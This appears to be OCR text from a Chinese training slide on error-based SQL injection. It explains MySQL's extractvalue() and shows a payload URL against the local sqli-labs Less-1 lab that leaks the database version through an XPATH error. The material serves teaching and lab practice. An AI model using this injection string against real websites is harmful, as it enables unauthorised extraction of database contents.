 SQL注入类型—报错注入
奇安信
extractvalue (XML_document, XPath_string);
第一个参数：XML_document是String格式，为XML文档对象的名称，文中为Doc
第二个参数：XPath_string 是Xpath格式的字符串。
作用：从目标XML中返回包含所查询值的字符串
Welcome Dhakkan
XPATH syntax error: '~5.5.53~'
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
Based WAF XSS LFI Bypasser Other + -
http://127.0.0.1/sqli/Less-1/?id=1 '+and extractvalue(1,concat(0x7e,(select group_concat(version())),0x7e))--+